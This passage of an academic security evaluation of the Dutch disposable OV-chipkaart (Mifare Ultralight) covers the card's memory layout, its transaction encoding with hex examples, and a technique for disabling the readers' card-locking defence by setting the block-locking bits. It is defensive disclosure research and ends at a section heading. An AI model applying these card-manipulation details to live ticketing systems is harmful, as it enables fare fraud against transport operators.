# Security Evaluation of the disposable OV-chipkaart v1.7

Pieter Siekerman (pjsiekerman at os3.nl) Maurits van der Schee (mvdschee at os3.nl)

System and Network Engineering



University of Amsterdam



Original publication: July 1, 2007 Updated: April 13, 2008#### Abstract

A national RFID-based public transport payment system called "OV-chipkaart" is currently being introduced in the Netherlands by Trans Link Systems. It is already in active use as a valid ticket in Amsterdam and Rotterdam.

There are currently three types of OV-chipkaart tickets available: a personal, an anonymous and a disposable ticket. The personal and anonymous cards are based on Mifare Classic technology. This report focuses on the disposable paper OV-chipkaart, which is based on Mifare Ultralight technology.

By combining public information on Mifare Ultralight technology with information we gathered through observations and experimentation in the live environment (the metro networks of Amsterdam and Rotterdam) using publicly available and affordable equipment, we uncovered the way the disposable OV-chipkaart is implemented on Mifare Ultralight cards.

Based on the understanding we built up of the way the cards work and an analysis of the data gathered throughout the project, several experiments were attempted, resulting in the discovery of three vulnerabilities. One is the possibility of disabling the defence mechanism that normally triggers when somebody tries to check-in with a modified card. The second vulnerability allows repeated check-outs by manipulating data on the card. The third and most serious vulnerability allows free travel.

In addition to solutions to these specific vulnerabilities, we present several more general recommendations, of which the most important is that we suggest a more open attitude towards public security evaluations to improve the quality of systems such as the OV-chipkaart.# Acknowledgments

We would like to extend our gratitude to various people who have helped us at some point or another during our project. First of all, we would like to thank Jaap van Ginkel and Cees de Laat, who advised and guided us at various moments.

We also really appreciate the time Gerhard de Koning Gans and Roel Verdult have spent discussing our and their projects. Our conversations with them saved us a lot of time in an already tight schedule.

We would like to commend Trans Link Systems for their constructive attitude towards us and the excellent manner in which they responded to the issues we presented to them.

Finally we would like to thank anyone else who has contributed to our project but has not been mentioned here.# Contents

| 1                       | Introduction                                                                                                                                                                                                                                                                  | 5                                                                        |
|-------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
| $\boldsymbol{2}$        | Mifare Ultralight and the OV-chipkaart<br>2.1<br>2.2<br>2.2.1<br>2.2.2<br>2.2.3<br>2.2.4<br>2.3<br>2.3.1<br><b>Transactions</b><br>2.3.2                                                                                                                                      | 6<br>6<br>$\overline{7}$<br>$\overline{7}$<br>7<br>8<br>8<br>9<br>9<br>9 |
| 3                       | Vulnerabilities and Solutions<br>3.1<br>3.2<br>3.3<br>3.4                                                                                                                                                                                                                     | 12<br>12<br>13<br>14<br>15                                               |
| $\overline{\mathbf{4}}$ | Methodology<br>4.1<br>4.2<br>4.3<br>4.4                                                                                                                                                                                                                                       | 16<br>16<br>16<br>16<br>17                                               |
| $\overline{5}$          | <b>Alternative Attacks</b><br>5.1<br>5.2                                                                                                                                                                                                                                      | 18<br>18<br>18                                                           |
| 6                       | Recommendations<br>6.1<br>6.2<br>Encrypt all data on the disposable OV-chipkaart $\dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots$<br>6.3<br>Improve the public information about the OV-chipkaart $\dots \dots \dots \dots \dots \dots \dots \dots$<br>6.4 | 20<br>20<br>20<br>20<br>21                                               |
| 7                       | Conclusions                                                                                                                                                                                                                                                                   | 22                                                                       |
| 8                       | Epilogue<br>8.1                                                                                                                                                                                                                                                               | 23<br>32                                                                 |# <span id="page-4-0"></span>1 Introduction

In response to the example set by various public transport companies in major cities around the world [\[1\]](#page-34-0), the decision was made several years ago [\[2\]](#page-34-1) to create a national RFID-based public transport payment system in the Netherlands. In order to facilitate this project, the organisation Trans Link Systems was established; a cooperation consisting of the five major public transport operators in the Netherlands (NS, GVB, HTM, RET, Connexxion) [\[3\]](#page-34-2). Trans Link Systems hired the East-West Consortium to implement the automated fare collection system. The East-West Consortium is an international group which consists of Thales, Vialis, Accenture and MTRCL [\[4\]](#page-34-3).

The project was originally intended to be completed at the end of 2007. Unfortunately due to various delays, the most recent estimated date of completion is the summer of 2009 [\[5\]](#page-34-4). The first results of the project are becoming visible to the larger public though. The metro networks of the two largest cities – Amsterdam and Rotterdam – have been outfitted with OV-chipkaart equipment. The OV-chipkaart is actively being used in public trials in those networks and is considered a valid ticket. In addition, RFID equipment is being installed in various other forms of public transport and PR-campaigns have been launched to familiarize the larger public with the upcoming change. Recently it has been announced that the OV-chipkaart will be the only valid payment method for most public transport in Rotterdam starting October 1, 2007 [\[6\]](#page-34-5).

Although concerns have been raised regarding implications of the new system in the area of privacy [\[7\]](#page-34-6), specifically regarding the traceability of individuals, to our knowledge no public research has been done regarding the technical security aspects of the RFID based OV-chipkaart. With the goal of suggesting improvements to the system, our research focuses on discovering how the OV-chipkaart works technically, how its security measures work, whether there are any flaws in the design or implementation and if so, how these could be corrected.

The OV-chipkaart is based on the Mifare RFID standard created by Philips Semiconductors, currently NXP Semiconductors [\[10\]](#page-34-7). The Mifare product line offers a range of cards [\[11\]](#page-34-8), two of which are used in the OV-chipkaart project; the Mifare Ultralight and the Mifare Classic 4k [\[12\]](#page-34-9). The Mifare Ultralight is used as cheap disposable paper ticket, intended for short term use such as single rides. The Mifare Classic 4k is used as more durable plastic ticket, intended for permanent use such as fee-based travel and personalized cards.

An important technical difference between the two cards is the security measures they employ. Data on the Mifare Classic 4k cards is only accessible after authentication and communication between the card and a reader is encrypted using the proprietary CRYPTO1 algorithm, also created by Philips [\[13\]](#page-34-10). These two security measures are not present in the Mifare Ultralight card. Data on the Ultralight card is publicly readable and – with certain limitations – writable and the communication is unencrypted [\[14\]](#page-34-11).

Because of the one month time limit placed on this project, we considered it unfeasible to analyse the CRYPTO1 algorithm used in the Mifare Classic 4k cards. Therefore the focus in this report is directed towards the Mifare Ultralight cards in the OV-chipkaart project.

In section [2](#page-5-0) an analysis is made of the data on the cards by combining information found in public documentation and observation of the data on cards in various stages of use in the travel process. In addition, several potential attacks are described in section [3,](#page-11-0) including suggestions on how to prevent or defend against such attacks. In section [4](#page-15-0) a description is given of how the research was conducted. Section [5](#page-17-0) deals with two alternative attacks. Finally section [6](#page-19-0) offers several general recommendations and in section [7](#page-21-0) our conclusions are presented.# <span id="page-5-0"></span>2 Mifare Ultralight and the OV-chipkaart

Two types of Mifare cards are used in the OV-chipkaart system. In this section the technical details of the disposable paper OV-chipkaart are discussed, which is a Mifare Ultralight card, with a focus on the layout of the data on the card.

Most information regarding the basic functionality of the Mifare Ultralight is based on the freely available Mifare Ultralight specification [\[14\]](#page-34-11). The information on the OV-chipkaart-specific use of the Mifare Ultralight is based on our own observations.

# <span id="page-5-1"></span>2.1 Mifare Ultralight Characteristics

The Mifare Ultralight is a contactless RFID card, with an advertised maximum range of 10 centimetres, which operates in the HF (High Frequency) range of 13.56 MHz. It draws all the power it requires from the electromagnetic field of the reader it interacts with and therefore does not require its own battery. A card reader uses anticollision to switch between multiple cards within its range, which it distinguishes based on the Unique Identifier (UID) of each card. Mifare Ultralight is compatible with the ISO/IEC 14443A standard [\[15\]](#page-34-12) [\[16\]](#page-34-13) [\[17\]](#page-34-14) [\[18\]](#page-35-0).

Mifare Ultralight cards contain 512 bits of non-volatile storage capacity, generally referred to as 16 pages of 4 bytes each. These pages are numbered 0 to 15. Figure [1](#page-5-2) shows an overview of the memory organisation of the Mifare Ultralight and should serve as a useful aid in grasping the following paragraphs.

| <b>Byte Number</b> | 0                | 1                | 2                 | 3                | Page |
|--------------------|------------------|------------------|-------------------|------------------|------|
| Serial Number      | SN <sub>0</sub>  | SN <sub>1</sub>  | SN <sub>2</sub>   | BCC <sub>0</sub> | 0    |
| Serial Number      | SN <sub>3</sub>  | SN <sub>4</sub>  | SN <sub>5</sub>   | SN <sub>6</sub>  | 1    |
| Internal / Lock    | BCC <sub>1</sub> | Internal         | Lock <sub>0</sub> | Lock1            | 2    |
| OTP                | OTP <sub>0</sub> | OTP <sub>1</sub> | OTP <sub>2</sub>  | OTP3             | 3    |
| Data read/write    | Data0            | Data1            | Data2             | Data3            | 4    |
| Data read/write    | Data4            | Data5            | Data6             | Data7            | 5    |
| Data read/write    | Data8            | Data9            | Data10            | Data11           | 6    |
| Data read/write    | Data12           | Data13           | Data14            | Data15           | 7    |
| Data read/write    | Data16           | Data17           | Data18            | Data19           | 8    |
| Data read/write    | Data20           | Data21           | Data22            | Data23           | 9    |
| Data read/write    | Data24           | Data25           | Data26            | Data27           | 10   |
| Data read/write    | Data28           | Data29           | Data30            | Data31           | 11   |
| Data read/write    | Data32           | Data33           | Data34            | Data35           | 12   |
| Data read/write    | Data36           | Data37           | Data38            | Data39           | 13   |
| Data read/write    | Data40           | Data41           | Data42            | Data43           | 14   |
| Data read/write    | Data44           | Data45           | Data46            | Data47           | 15   |

<span id="page-5-2"></span>Figure 1: Memory Organisation of the Mifare Ultralight. Source: [\[14\]](#page-34-11)### <span id="page-6-0"></span>2.2 Mifare Ultralight Memory Organisation

Each Mifare Ultralight card has the same basic memory organisation, which consists of the UID, the Lock Bytes, the OTP memory and the user area. Each serves a different purpose.

#### <span id="page-6-1"></span>2.2.1 UID

Each Ultralight card has a 7 byte unique identifier (UID) which is written on each card by the manufacturer and cannot be altered. The first three bytes of this UID (SN0, SN1, SN2) are stored on page 0, followed by a Check Byte (BCC0) which is calculated as a bitwise-XOR of the three bytes SN0, SN1 and SN2 and the value 0x88 (The Cascade Tag CT, used for compatibility with the 4 byte UID's used in Mifare Classic cards). The first byte of the UID - SN0 - is vendor dependent and set to 0x04 in the case of Philips.

The last four bytes of the Ultralight UID (SN3, SN4, SN5, SN6) are placed on page 1. Page 2 begins with a Check Byte (BBC1) for the second half of the UID, which is calculated as a bitwise XOR of the 4 bytes SN3, SN4, SN5 and SN6. Following BCC1, one byte is dedicated to an "internal" value, which is set by the manufacturer and of which the exact purpose is unclear to us. The "internal" byte appears to be set to 0x48 on all OV-chipkaart Mifare Ultralight cards. All the fields mentioned so far cannot be altered; they are read-only.

One of the characteristics UID's should have, is unpredictability. Although an analysis of 15 to 20 cards showed a diverse range of UID's, with only minor overlap, there does appear to be only little variation in UID's from cards obtained from the same machine at the same time. This relatively small spread makes the guessing of UID's feasible, which might be a weakness in case an attacker tries to predict valid card numbers.

#### <span id="page-6-2"></span>2.2.2 Lock Bytes

The last two bytes of page 2 and all four bytes on page 3 can be written, but with a specific limitation. The default value of the bits in this area is 0. It is possible to write a 1 to each of these bits, but impossible to change a 1 back to a 0 once it has been written.

The last two bytes of page 2 are the Lock Bytes (Lock0, Lock1). They allow a user to permanently restrict access to individual pages from page 3 to page 15 to read-only, instead of the default read/write state. Locking such a page to read-only cannot be undone.

In addition the Lock Bytes include three block-locking bits which can be used to prevent the other lock bits from being activated. The block-locking bits are used to prevent a the pages on a card from being locked. See figure [2](#page-6-3) for more details.



<span id="page-6-3"></span>Figure 2: Mifare Ultralight Lock Bytes. Source: [\[14\]](#page-34-11)

As soon as a Mifare Ultralight OV-chipkaart card is purchased, the Lock Bytes are set to 0x00F0 (0000 0000 1111 0000). This setting turns the last four pages (12-15) into read-only memory. This cannot be reversed. These pages contain general information about the card and will be discussed further down.Normally the Lock Bytes stay the same throughout the use of the card. There is an exception though. There are several situations in which a reader activates a defence mechanism which makes the card permanently invalid by locking all pages. This is done by writing 0xF8FF (1111 1000 1111 1111) to the Lock Bytes. The mechanism is for instance triggered when a user tries to use a card to check in which has no rides left on it.

#### <span id="page-7-0"></span>2.2.3 One Time Programmable Counter

Page 3 is a 32 bit One Time Programmable (OTP) area. It is intended for use as an irreversible counter, for instance to keep track of the remaining number of rides on a ticket. Because of the nature of this area, the counter has a maximum value of 32 (each of the 32 bits set to 1).

On the Ultralight OV-chipkaart the first two bytes contain values of which the purpose is unclear. We have encountered several values in these two bytes, but have been unable to determine their purpose.

The second two bytes contain a counter. For instance, when a card has three rides left the value is 0xFFF8 (1111 1111 1111 1000). Two rides equals 0xFFFC (1111 1111 1111 1100), one ride equals 0xFFFE (1111 1111 1111 1110) and no rides equals 0xFFFF (1111 1111 1111 1111).

The counter is set the first time a check-in occurs with a card. During each following check-in the counter is increased by adding a 1, until it is filled up completely. During check-outs and transfers the OTP counter is not used.

#### <span id="page-7-1"></span>2.2.4 User Area

Pages 4 to 15 are the fully accessible - with the exception of pages locked using the lock bits - area of the card. Nothing has been specified regarding the use of these 48 bytes. Their use is completely implementation specific. How these pages are used in the OV-chipkaart will be discussed in the next section.# <span id="page-8-0"></span>2.3 OV-chipkaart Data

What remains to be discussed is the fully read/writable area from page 4 to page 15. On the OV-chipkaart, this area has been divided into three sectors of 4 pages each. The first two sectors each offer room for one transaction, such as checking in or checking out of a station. The last sector (pages 12-15) contains general information about the product on the card, such as the expiry date and the amount of rides the card allows in total. It is the area which has been locked to read-only by the Lock Bytes being set to 0x00F0 (See section [2.2.2\)](#page-6-2). Locking this area makes sense, since it contains information which should remain constant after the card has been purchased.

Which other information this area contains is unclear, because the information on pages 12 to 15 has been encrypted and is not publicly readable. Based on the fact that three identical cards (same product, same moment and place of purchase, same expiry date, same purchase transaction), which should only differ in their UID's and therefore should have identical information on pages 12 to 15, show completely different, random-looking data on those pages, we conclude that the UID of a card is part of the key used to encrypt the data on those pages on each card.

#### <span id="page-8-1"></span>2.3.1 Transactions

The Mifare Ultralight card offers enough space to save information about the last two transactions the card was involved in. Transaction 1 is placed in the second slot, transaction 2 in the first slot. Transaction 3 is placed in the second slot, overwriting transaction 1. Transaction 4 is placed in the first slot, overwriting transaction 2, etcetera.

The encryption encountered on pages 12 to 15 is also used in parts of the transactions located on pages 4 to 7 (slot 1) and 8 to 11 (slot 2). The first two pages of each transaction are plain text, the last two pages are encrypted. A typical example of a four page transaction is given below in hexadecimal notation.

#### C8002002 2778AEE0 3558075E 49A0649F

Included in the first two plain text pages are the transaction number, the type of transaction, the date and time and what appears to be the public transport organisation or city. The last two pages must contain the station on which the transaction occurred, but this information is encrypted.

Each transaction appears to be connected to a specific UID. Either the encrypted data contains information about the UID the transaction belongs to or the UID is used as part of the encryption key. This was confirmed by copying transactions from one card to another, where both cards were identical (same product, data and place of purchase, etcetera), except for the UID. The modified card was considered invalid by the OV-chipkaart reader.

#### <span id="page-8-2"></span>2.3.2 Transaction values

The first two plain text pages contain quite some information. By reading the contents of various cards before and after various transactions, it was possible to determine the use of most bits in these 8 bytes. Table [1](#page-9-0) shows the various values.

The first 5 bits serve an unknown purpose. The decimal values 21, 22, 23, 24, 25 (Binary: 10111, 11000, 11001, 11010, 11011) have been encountered. There appears to be a pattern in the way these values increase and decrease throughout the various transactions on a card  $(0, -1, +1, -1, 0, -1, +2, -1, 0, -1, +1, -1, 0, -1,$ +3, ...) which might indicate they are connected to the next value, which is the transaction counter. The transaction counter starts at 1 and increases with each transaction.

The next value appears to be either the city in which the transaction occurred or the public transport network, where 2 equals Amsterdam or the GVB and 5 equals Rotterdam or the RET.

The first three bits of the second byte are used to indicate the type of transaction. The value 000 equals the purchase of a ticket, 001 equals a check in, 010 equals a checkout, 110 equals a transfer (overstap).

Next is the number of days since January 1, 1997. The 14 bits allocated to the date would allow the maximum date to be November 9, 2041, which for now seems to be sufficient. After this the number of minutes since the beginning of the day are placed. The final four bits appear to be unused.| <b>Bits</b>        | Function            | Comments                                                |
|--------------------|---------------------|---------------------------------------------------------|
| $0 - 4$<br>Unknown |                     | Values: 10101, 10110, 10111, 11000, 11001.              |
|                    |                     | Appears to follow a regular pattern.                    |
| $5 - 19$           | Transaction Counter | Regular counter.                                        |
| 20-31              | Location            | Values: $010 =$ Amsterdam, $101 =$ Rotterdam.           |
| 32-34              | Transaction Type    | Values: $000 = \text{Purchase}, 001 = \text{Check-in},$ |
|                    |                     | $010 =$ Check-out, $110 =$ Transfer (Overstap).         |
| $35 - 48$          | Date                | Number of days since January 1, 1997.                   |
| 49-59              | Time                | Number of minutes since the start of the day.           |
| 60-63              | Unknown             | This value is always 0. Probably unused.                |

<span id="page-9-0"></span>Table 1: Transaction Values

| Page           | Content  | Comments                                    |  |  |
|----------------|----------|---------------------------------------------|--|--|
| $\theta$       | 0493100F | UID Part 1 - UID Check 1                    |  |  |
|                | D1D20284 | UID Part 2                                  |  |  |
| $\overline{2}$ | 854800F0 | UID Check 2 - Internal - Lock Bytes         |  |  |
| 3              | DF43FFFF | OTP                                         |  |  |
| 4              | C8002002 | Transaction 2: Unknown - Counter - City     |  |  |
| 5              | 2778AEE0 | Transaction 2: Type - Date - Time - Unknown |  |  |
| 6              | 3558075E | Transaction 2: (Encrypted)                  |  |  |
|                | 49A0649F | Transaction 2: (Encrypted)                  |  |  |
| 8              | C8001002 | Transaction 1: Unknown - Counter - City     |  |  |
| 9              | 0778AEC0 | Transaction 1: Type - Date - Time - Unknown |  |  |
| 10             | 992F498A | Transaction 1: (Encrypted)                  |  |  |
| 11             | 5EF482EB | Transaction 1: (Encrypted)                  |  |  |
| 12             | 4BB2C471 | Card details: (Encrypted)                   |  |  |
| 13             | E3FE49F9 | Card details: (Encrypted)                   |  |  |
| 14             | F7C5268D | Card details: (Encrypted)                   |  |  |
| 15             | DC1A4DCF | Card details: (Encrypted)                   |  |  |

Table 2: An example of the contents of a Mifare Ultralight OV-chipkaart.| Transaction       | Counter        | Type      | Date          | Time  |
|-------------------|----------------|-----------|---------------|-------|
| C8001002 07732D30 |                | Purchase  | June 12, 2007 | 12:03 |
| C8002002 27732E60 | $\mathfrak{D}$ | Check-in  | June 12, 2007 | 12:22 |
| C0003002 47733000 | 3              | Check-out | June 12, 2007 | 12:48 |
| C8004002 27733100 | 4              | Check-in  | June 12, 2007 | 13:04 |
| C0005002 47733130 | 5              | Check-out | June 12, 2007 | 13:07 |
| C0006002 C7733160 | 6              | Transfer  | June 12, 2007 | 13:10 |
| B8007002 47733190 | 7              | Check-out | June 12, 2007 | 13:13 |
| C8008002 27733240 | 8              | Check-in  | June 12, 2007 | 13:24 |

Table 3: A trace of several transaction from one card.# <span id="page-11-0"></span>3 Vulnerabilities and Solutions

During the course of our research, we uncovered several vulnerabilities in the design and implementation of the disposable paper OV-chipkaart, which is based on the Mifare Ultralight card. In this section the technical details, the consequences and the possible solutions are presented for each vulnerability.

# <span id="page-11-1"></span>3.1 Disabling the Defence Mechanism

#### The Problem

As described in section [2.2.2](#page-6-2) the last two bytes of page 2 contain the lock bits. These bits are used to permanently change the access rights of any of the pages from 3 to 15 from read/write to read-only. The default value of these bits is 0, indicating read/write. Setting a bit to 1, which indicates read-only, is irreversible.

On the Ultralight OV-chipkaart the two Lock Bytes are set to 0x00F0 by the vending machines, turning pages 12 to 15 into a read-only area (See section [2.2.2\)](#page-6-2). In addition, a defence mechanism exists, which is triggered when an attempt is made to check in using an invalid card. The Lock Bytes of the card are then set to 0xF8FF, thereby locking each page from 3 to 15 into read-only state. This prevents any further manipulation of the card.

When the defence mechanism is triggered, three bits in the first byte are left untouched. These are the block-locking bits. The block-locking bits function as a lock on the lock bits. By setting these three bits to 1, changing the lock bits from 0 to 1 becomes impossible. Setting the block-locking bits to 1 is irreversible.

Setting the three block-locking bits to 1 prevents the defence mechanism from being activated. We have verified this by taking two identical cards, activating the block-locking bits on one of them, using them in identical transactions and finally using both cards in a transaction which should trigger the defence mechanism.

As expected, the unmodified card was blocked by the defence mechanism. The modified card however remained unaffected by the defence mechanism. A vital observation was the fact that setting the blocklocking bits to 1 did not have any negative effect on the validity of the modified card in regular use. Therefore activating the block-locking bits defeats the defence mechanism.

#### The Consequence

The defence mechanism appears to serve the purpose of being an obstacle against repeated attempts to check in with an invalid card. It prevents an attacker from repeatedly using the same card to attempt a check-in, by permanently invalidating the card after the first failed attempt.

Activating the block-locking bits defeats the defence mechanism completely. As a result, the same card can be used over and over again in invalid transactions. This makes the attack process, which often consists of trial and – countless – error, significantly cheaper and faster.

#### The Solution

